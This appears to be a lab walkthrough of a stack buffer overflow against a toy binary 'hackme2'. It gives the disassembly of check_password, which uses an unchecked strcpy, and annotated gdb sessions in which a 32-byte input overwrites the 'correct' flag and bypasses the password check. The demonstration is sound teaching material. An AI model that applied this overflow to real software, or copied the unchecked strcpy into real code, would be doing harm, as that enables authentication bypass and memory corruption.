 code of check_password
0x00000000000006da <+0>: push %rbp
0x00000000000006db <+1>: mov %rsp,%rbp
0x00000000000006de <+4>: sub $0x30,%rsp
0x00000000000006e2 <+8>: mov %rdi,-0x28(%rbp)
0x00000000000006e6 <+12>: movl $0x0,-0x4(%rbp)
0x00000000000006ed <+19>: mov -0x28(%rbp),%rdx
0x00000000000006f1 <+23>: lea -0x20(%rbp),%rax
0x00000000000006f5 <+27>: mov %rdx,%rsi
0x00000000000006f8 <+30>: mov %rax,%rdi
0x00000000000006fb <+33>: callq 0x590 <strcpy@plt>
0x0000000000000700 <+38>: lea -0x20(%rbp),%rax
0x0000000000000704 <+42>: lea 0xfd(%rip),%rsi
0x000000000000070b <+49>: mov %rax,%rdi
0x000000000000070e <+52>: callq 0x5b0 <strcmp@plt>
0x0000000000000713 <+57>: test %eax,%eax
0x0000000000000715 <+59>: jne 0x71e <check_password+68>
0x0000000000000717 <+61>: movl $0x1,-0x4(%rbp)
0x000000000000071e <+68>: mov -0x4(%rbp),%eax
0x0000000000000721 <+71>: leaveq
0x0000000000000722 <+72>: retq
in main:
0x0000555555554754 <+49>: callq 0x5555555546da <check_password>
0x0000555555554759 <+54>: test %eax,%eax
0x000055555555475b <+56>: je 0x55555555476b <main+72>
0x000055555555475d <+58>: lea 0xec(%rip),%rdi
0x0000555555554764 <+65>: callq 0x5555555545a0 <puts@plt>
0x0000555555554769 <+70>: jmp 0x555555554777 <main+84>
0x000055555555476b <+72>: lea 0xf0(%rip),%rdi
0x0000555555554772 <+79>: callq 0x5555555545a0 <puts@plt>
laura@lab:~/share/overflow_with_joy$ gdb -q --args ./hackme2 aaaaaaaaaaaaaaaa
Reading symbols from ./hackme2...done.
(gdb) b 15
maximum length of password that fits in the buffer: 16 byte
Breakpoint 1 at 0x71e: file hackme2.c, line 15.
(gdb) r
Starting program: /home/laura/share/overflow_with_joy/hackme2 aaaaaaaaaaaaaaaa
Breakpoint 1, check_password (password=0x7fffffffe2e5 'a' <repeats 16 times>) at hackme2.c:15
15 return correct;
(gdb) x/8xg $rbp-32
0x7fffffffde10: 0x6161616161616161 0x6161616161616161 buffer
0x7fffffffde20: 0x00007ffff7de5900 0x0000000000000000 int correct (zero means incorrect)
0x7fffffffde30: 0x00007fffffffde50 0x0000555555554759 return address
0x7fffffffde40: 0x00007fffffffdf38 0x0000000200000000
old rbp (stack base pointer)
laura@lab:~/share/overflow_with_joy$ gdb -q --args ./hackme2 $(./exploit2)
Reading symbols from ./hackme2...done.
(gdb) b 15
this time writing 32 bytes
Breakpoint 1 at 0x71e: file hackme2.c, line 15.
(gdb) r
Starting program: /home/laura/share/overflow_with_joy/hackme2 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 1, check_password (password=0x7fffffffe2d5 'A' <repeats 32 times>) at hackme2.c:15
15 return correct;
(gdb) x/8xg $rbp -32
0x7fffffffde00: 0x4141414141414141 0x4141414141414141 this is where the buffer was written to
0x7fffffffde10: 0x4141414141414141 0x4141414141414141 int has been overwritten
0x7fffffffde20: 0x00007fffffffde00 0x0000555555554759 and is now not zero anymore
0x7fffffffde30: 0x00007fffffffdf28 0x0000000200000000
(gdb)